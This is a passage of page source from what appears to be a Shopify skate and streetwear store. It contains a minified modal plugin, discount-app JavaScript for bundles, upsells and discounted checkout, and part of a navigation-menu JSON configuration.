d=getCurrent();d.$elm.empty().append(b).on(dpQuery.lbModal.CLOSE,c),d.hideSpinner(),d.open(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)}}).fail(function(){a.trigger(dpQuery.lbModal.AJAX_FAIL);var b=getCurrent();b.hideSpinner(),lbModals.pop(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)});else this.$elm=a,this.$body.append(this.$elm),this.open()},dpQuery.lbModal.prototype={constructor:dpQuery.lbModal,open:function(){var a=this;this.block(),this.options.doFade?setTimeout(function(){a.show()},this.options.fadeDuration*this.options.fadeDelay):this.show(),dpQuery(document).off("keydown.lbModal").on("keydown.lbModal",function(a){var b=getCurrent();27==a.which&&b.options.escapeClose&&b.close()}),this.options.clickClose&&this.$blocker.click(function(a){a.target==this&&dpQuery.lbModal.close()})},close:function(){lbModals.pop(),this.unblock(),this.hide(),dpQuery.lbModal.isActive()||dpQuery(document).off("keydown.lbModal")},block:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_BLOCK,[this._ctx()]),this.$body.css("overflow","hidden"),this.$blocker=dpQuery('<div class="jquery-lbModal blocker current"></div>').appendTo(this.$body),selectCurrent(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(dpQuery.lbModal.BLOCK,[this._ctx()])},unblock:function(a){!a&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,selectCurrent(),dpQuery.lbModal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=dpQuery('<a href="#close-lbModal" rel="lbModal:close" class="close-lbModal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.lbModalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css("opacity",0).show().animate({opacity:1},this.options.fadeDuration):this.$elm.show(),this.$elm.trigger(dpQuery.lbModal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var a=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}):this.$elm.hide(0,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}),this.$elm.trigger(dpQuery.lbModal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||dpQuery('<div class="'+this.options.lbModalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$blocker:this.$blocker,options:this.options}}},dpQuery.lbModal.close=function(a){if(dpQuery.lbModal.isActive()){a&&a.preventDefault();var b=getCurrent();return b.close(),b.$elm}},dpQuery.lbModal.isActive=function(){return lbModals.length>0},dpQuery.lbModal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",lbModalClass:"dp-popup-lbModal",spinnerHtml:null,showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},dpQuery.lbModal.BEFORE_BLOCK="lbModal:before-block",dpQuery.lbModal.BLOCK="lbModal:block",dpQuery.lbModal.BEFORE_OPEN="lbModal:before-open",dpQuery.lbModal.OPEN="lbModal:open",dpQuery.lbModal.BEFORE_CLOSE="lbModal:before-close",dpQuery.lbModal.CLOSE="lbModal:close",dpQuery.lbModal.AFTER_CLOSE="lbModal:after-close",dpQuery.lbModal.AJAX_SEND="lbModal:ajax:send",dpQuery.lbModal.AJAX_SUCCESS="lbModal:ajax:success",dpQuery.lbModal.AJAX_FAIL="lbModal:ajax:fail",dpQuery.lbModal.AJAX_COMPLETE="lbModal:ajax:complete",dpQuery.fn.lbModal=function(a){return 1===this.length&&new dpQuery.lbModal(this,a),this},dpQuery(document).on("click.lbModal",'a[rel="lbModal:close"]',dpQuery.lbModal.close),dpQuery(document).on("click.lbModal",'a[rel="lbModal:open"]',function(a){a.preventDefault(),dpQuery(this).lbModal()});

  function reloadCurrency() {
    if (typeof Currency == "object" && typeof Currency.moneyFormats == "object" && typeof mlvedaload == "function") {
      mlvedaload()
    }
  }

  var lionCookieCode = getCookie('lion_discount_' + window.lion.cart.token);
  if(lionCookieCode){
    window.lion.discount_code = lionCookieCode;
  }

  function baDisplayCents(cents) {
	if (typeof cents == "undefined" || cents == null){return ""}
	if (typeof cents == "string" && cents.length == 0){return ""}

    var format = window.lion.money_format;
    var moneyRegex = /\{\{\s*(\w+)\s*\}\}/;
    if (typeof cents == "string") {
      cents = cents.replace(".", "")
    }

	function defOpt(opt,def){return typeof opt == "undefined" ? def : opt}

	function displayDelims(n,p,t,d){
      p = defOpt(p, 2);
      t = defOpt(t, ",");
      d = defOpt(d, ".");
      if (isNaN(n) || n == null){
        return 0
      }
      n = (n / 100).toFixed(p);
      var parts = n.split("."),dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + t),cents = parts[1] ? d + parts[1] : "";
      return dollars + cents
	}

	var val = "";
	switch (format.match(moneyRegex)[1]) {
		case "amount":
			val = displayDelims(cents, 2);
			break;
		case "amount_no_decimals":
			val = displayDelims(cents, 0);
			break;
        case "amount_no_decimals_with_comma_separator":
			val = displayDelims(cents, 0, ".", ",");
			break
		case "amount_with_comma_separator":
			val = displayDelims(cents, 2, ".", ",");
			break;
	}
	return format.replace(moneyRegex, val)
}



 function showLionBundle(ba_data){
	var arr = [];
	var products = [];
	ba_data.ba_bundle.items.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        } else {
          prod.image = {}
          prod.image.src = 'https://cl.ly/003c0X1M380p/Image%202018-03-05%20at%201.15.15%20PM.png'
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.ba_bundle.items.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }

    var source = $("#lb-bundle").html();
    var context = {
      save_text: ba_data.save_text,
      discount_applies: ba_data.discount_applies,
      ba_bundle: ba_data.ba_bundle,
      bundle_note: ba_data.bundle_note,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      ba_eqs_url: "//daklinic.com/cdn/shop/t/4/assets/lb-eqs_38x.png?v=100617951267112852561540639479"
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-bundle-wrapper').html(html);
  })
}



  function showBaUpsell(ba_data){
    var arr = [];
    var products = [];
    var offerId = ba_data.discounts.upsell_arr[0].offer_id;
    var upsellNote = ba_data.discounts.upsell_arr[0].upsell_note;
    var discount_applies = ba_data.discounts.upsell_arr[0].discount_applies;
    ba_data.discounts.upsell_arr.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.offer_id = offerId;
      prod.upsell_note = upsellNote;
      prod.discount_applies = discount_applies;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        var offerId = products[i].offer_id;
        var upsellNote = products[i].upsell_note;
        var discount_applies = products[i].discount_applies;
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.discounts.upsell_arr.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
        if (curProd.length == 1 && curProd[0].qty_left) {
          products[i].qty_left = curProd[0].qty_left
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 1:
         var cssLength = 'one'
        break;
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }


    var source = $("#lb-upsell").html();
    var multiple_products = products.length > 1;
    var context = {
      multiple_products: multiple_products,
      discount_applies: discount_applies,
      upsell_note: upsellNote,
      discount_applies: discount_applies,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      offer_id: offerId
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('body').append(html);
    $('#lbModal-container').lbModal();
    });
  }

  function showVolDiscounts(data){
    var source = $("#lb-discount-tiers").html();
    var context = {
      product_message: "Buy at discounted prices",
      vol_rows: data.vol_rows
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-vol-wrapper').html(html);

  }

  function baDelegate(data) {
    if(data.type == 'vd'){
      
        var cartForm = $("form[action*='/cart/add']").first();
        if($('.lb-vol-wrapper').length == 0){
          cartForm.after("<div class='lb-vol-wrapper'></div>");
        }
        showVolDiscounts(data)
      
    }

    if(data.type == 'bundle'){
      var cartForm = $("form[action*='/cart/add']").first();
      if($('.lb-bundle-wrapper').length == 0){
        cartForm.after("<div class='lb-bundle-wrapper'></div>");
      }
      showLionBundle(data)
    }

    if (typeof data.discounts == "object" && typeof data.discounts.upsell_arr == "object"){
      if(data.discounts.upsell_arr.length > 0){
        showBaUpsell(data)
      }
    }

    if (typeof data.discounts == "object" && typeof data.notifications == "object"){
      if(data.notifications.length > 0 && data.discounts.upsell_arr.length == 0){
        showLionNotification(data.notifications)
      }
    }


    if (typeof data.discounts == "object" && typeof data.discounts.cart == "object" && typeof data.discounts.cart.items == "object") {
      showCartDiscounts(data.discounts)
    }
    reloadCurrency();
  }

  function showCartDiscounts(discounts) {
    window.lion.discounts = discounts;

    for (var i = 0; i < discounts.cart.items.length; i++) {
      var item = discounts.cart.items[i];

      if (item.discounted_price < item.original_price) {
        $(".lion-cart-item-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_price_format + "</span>");
        $(".lion-cart-item-line-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_line_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_line_price_format + "</span>")
      }

      $(".lion-cart-item-upsell-notes[data-key='" + item.key + "']").html(item.upsell_note);
      $(".lion-cart-item-success-notes[data-key='" + item.key + "']").html(item.success_note);
    };

    if (typeof discounts.discounted_price_html != "string") {
      return
    }

    
      $('.additional-checkout-button--paypal').hide();
    

    $("span#bk-cart-subtotal-price").attr( "id", "");

    $(".lion-original-cart-total").css("text-decoration", "line-through");
    $(".lion-cart-total").html("<span class=''>" + discounts.discounted_price_html + "</span>");

    $('.subtotal .cart_savings.sale').hide();


    
      $(".lion-cart-total").prepend("<span class='lion-messages'><div id='lion-discount-item'></div><div id='lion-summary-item'></div></span>");
    

    if(discounts.summary_item_html){
      $('#lion-summary-item').html(discounts.summary_item_html);
    }

    var checkout_selectors = ["input[name='checkout']", "button[name='checkout']", "[href$='checkout']", "input[name='goto_pp']", "button[name='goto_pp']", "input[name='goto_gc']", "button[name='goto_gc']", ".additional-checkout-button", ".google-wallet-button-holder", ".amazon-payments-pay-button"];
    checkout_selectors.forEach(function(selector) {
        var els = document.querySelectorAll(selector);
        if (typeof els == "object" && els) {
            for (var i = 0; i < els.length; i++) {
                var el = els[i];
                if (typeof el.addEventListener != "function") {
                    return
                }
                el.addEventListener("click", function(ev) {
                    ev.preventDefault();
                    DiscountedPricingCheckout();
                }, false);

            }
        }
    })
}

  function showLionNotification(notifications){
    if ((getCookie('lion_notifications_closed') != 1) && notifications != ""){
        var barElements = ["main", "div.content", "section.main-content"];
        var barHtml = "<div id='lion-notification-bar'>" + notifications + "<div id='lion-close-notification'>X</div></div>";
        barElements.forEach(function(el){
          if ($('#lion-notification-bar').length == 0){
            if (el == 'main'){
              $(el).prepend(barHtml);
            } else {
              $(el).before(barHtml);
            }
          }
        });
        if ($('#lion-notification-bar').length > 0){
          $('#lion-notification-bar').slideDown('slow');
        }
      }

  }

  function addLionBundle(e){
    e.preventDefault();
    var lionBundleItems = [];

    $(".lb-product-wrapper").each(function() {
        var i = {id: $(this).data("variant-id"),quantity: $(this).data("quantity")};
      lionBundleItems.push(i);
    });

    addLionItems(lionBundleItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });

  }

  function addLionUpsells(target){
    var btn = $(target);
    var lionUpsellItems = [];

    var container = btn.parents(".product-container");
    var i = {id: container.data("variant-id"),quantity: container.data("quantity")};
    lionUpsellItems.push(i);


    addLionItems(lionUpsellItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });
  }


 function addLionItems(variants, callback) {
	if (variants.length) {
      var i = variants.shift();
	  $.ajax({
        url: "/cart/add.js",
        type: "POST",
        dataType: "json",
        data: i,
        success: function(data) {
          addLionItems(variants, callback)
        },
        error: function(data) {
          if (typeof data == "object" && typeof data.responseJSON == "object" && typeof data.responseJSON.description == "string") {
            alert(data.responseJSON.description)
          }
          if (typeof res == "string") {
            alert(data)
          }
        }
      })
	} else {
      if (typeof callback == "function") {
        return callback()
      }
      setTimeout(function() {
        window.location.reload()
      }, 100)
	}
}


  function DiscountedPricingCheckout(){
    if ($("input[type='checkbox']#agree").length > 0 && $("input[type='checkbox']#agree:checked").length != jQuery("input[type='checkbox']#agree").length) {
      return
    }

    for (var i = 0; i < window.lion.cart.items.length; i++) {
      var item = window.lion.cart.items[i];
      var el = document.querySelectorAll("[id='updates_" + item.key + "']");
      if (el.length != 1) {
        el = document.querySelectorAll("[id='updates_" + item.variant_id + "']")
      }
      if (el.length == 1) {
        window.lion.cart.items[i].quantity = el[0].value
      }
    }

    window.lion.action_type = 'checkout';

    var invoiceUrlParams = [];

    var noteAttributes = [];
    $("[name^='attributes']").each(function() {
      var attribute = $(this);
      var name = $(this).attr("name");
      name = name.replace(/^attributes\[/i, "").replace(/\]$/i, "");
      var v = {
        name: name,
        value: attribute.val()
      };
      if (v.value == "") {
        return
      }
      switch (attribute[0].tagName.toLowerCase()) {
        case "input":
          if (attribute.attr("type") == "checkbox") {
            if (attribute.is(":checked")) {
              noteAttributes.push(v)
            }
          } else {
            noteAttributes.push(v)
          }
          break;
        default:
          noteAttributes.push(v)
      }
    });

    var orderNote = "";
    if ($("[name='note']").length) {
      orderNote = $("[name='note']")[0].value
    }
    window.lion.cart.note_attributes = noteAttributes;
    window.lion.cart.note = orderNote;

    if (orderNote.length){
      invoiceUrlParams.push("note=" + encodeURIComponent(orderNote))
    }

    if (noteAttributes.length){
      noteAttributes.map(function(a) {
        invoiceUrlParams.push("attributes" + encodeURIComponent("[" + a.name + "]") + "=" + encodeURIComponent(a.value))
      })
    }

    if(window.lion.discount_method == 'code'){
      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          res.invoice_url = '/checkout';
          if (res.discount_code) {
            invoiceUrlParams.push("discount=" + res.discount_code);
          }
          if (invoiceUrlParams.length) {
            res.invoice_url += "?" + invoiceUrlParams.join("&")
          }
          window.location.href = res.invoice_url
        }
      })


    } else {

      if (typeof window.gaclientId) {
        invoiceUrlParams.push("clientId=" + window.gaclientId);
        invoiceUrlParams.push("_ga=" + window.gaclientId)
      }

      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          if(res.invoice_url){
            if (invoiceUrlParams.length) {
              res.invoice_url += "?" + invoiceUrlParams.join("&")
            }
            setTimeout(function(){
              window.location.href = res.invoice_url
            }, 500);
          } else {
            window.location.href = "/checkout"
          }
        }
      })

    }


  }


  if(window.lion.ba_page.length > 0){
    $.ajax({
      cache: false,
      type: "POST",
      
          url: "/apps/lion_pricing",
      
      data: JSON.stringify(window.lion),
      dataType: 'json',
      contentType: "application/json; charset=utf-8",
      success: function(data) {
        baDelegate(data)
      }
    });
  }

  setTimeout(function(){
    if (typeof ga == "function"){ga(function(tracker) {window.gaclientId = tracker.get("clientId")})}
  }, 1000);

  $(document).on('change', "input.lion-quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_']", function(e) {
    e.preventDefault();
    $("form[action$='cart']").submit();
  });

  if(window.lion.ba_page == 'cart'){
    $(document).ajaxSuccess(function(evt,xhr,attrs) {
      if (attrs.url == '/cart/change.js'){
        $("form[action$='cart']").submit();
      }
    });
  }

  $(document).on('change', 'select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.lb-product-wrapper');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('.lb-price span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });

  $(document).on('change', '#lbModal-container select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.product-container');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });


  $(document).on('click', ".add-lion-bundle", function(e) {
    e.preventDefault();
    addLionBundle(e);
  });

  $(document).on('click', ".add-upsells", function(e) {
    e.preventDefault();
    addLionUpsells(e.target);
  });

  $(document).on('click', '.no-thanks a', function(){
    var link = $(this);
    var offerId = link.data('offer-id')
    var currentSkipIds = getCookie('lb-skip-ids');
    var allSkipIds = currentSkipIds + ',' + offerId;
    setCookie('lb-skip-ids', allSkipIds);
    $.lbModal.close()
    return false;
  });

  $(document).on('click', "button#apply-lion-discount", function(e) {
    e.preventDefault();
    setCookie('lion_discount_' + window.lion.cart.token, $('#lion-discount-code').val().trim())
    window.location.reload();
  });

  $(document).on('click', "div#lion-close-notification", function(e) {
    e.preventDefault();
    //var closedNotifications = getCookie('lion_notifications_closed')
    setCookie('lion_notifications_closed', 1, 0.01);
    $('#lion-notification-bar').slideUp('slow');
  });


})
}(window, document));
</script>


    
  <script>window.__sumoShopify = {product:{ id: "2093812777022" }, customer: null};</script>

  


  
  <link rel="stylesheet" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-2.css';" />
  
<!-- TODO delete me -->
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-1.css?v=81233948843214481591656991384" rel="stylesheet" type="text/css" media="all" />
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-2.css?v=81233948843214481591656991412" rel="stylesheet" type="text/css" media="all" />
<script src="//daklinic.com/cdn/shop/t/4/assets/meteor-1.js?v=77197335482106482291656991450" type="text/javascript"></script>
<!-- TODO delete me -->

<script>
    

    MeteorMenu.data =       {        "settings": {"app_proxy":"apps/meteor","z_index":9999,"mobile_breakpoint":"","disable_at_width":"","vertical_offset":0,"mobile_vertical_offset":0,"css":"","queries":""},        "theme": {          "name": "Fashionopolism",          "version": "4.4"        },        "linklists": {          "main-menu": {            "links": [                    {        "title": "STREETWEAR",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SKATEBOARDS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "INLINE SKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SCOOTERS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ART SUPPLIES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "LOCATION",        "url": "\/pages\/location",        "object_id": 18824167486,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "GIFTS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "BRANDS",        "url": "\/collections",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      }            ]          },          "scooters": {            "links": [                    {        "title": "COMPLETES",        "url": "\/collections\/complete-scooters",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 1,        "links": [                        {        "title": "TRICK SCOOTERS",        "url": "\/collections\/complete-scooters\/TRICK-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMMUTING SCOOTERS",        "url": "\/collections\/complete-scooters\/COMMUTING-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS SCOOTERS",        "url": "\/collections\/complete-scooters\/KIDS-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELECTRIC SCOOTERS",        "url": "\/collections\/electric-scooters",        "object_id": 289745535110,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_400x400.jpg?v=1754533127",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_800x800.jpg?v=1754533127",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_1200x1200.jpg?v=1754533127",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/scooter-parts",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 1,        "links": [                        {        "title": "DECKS",        "url": "\/collections\/scooter-parts\/SCOOTER-DECKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": 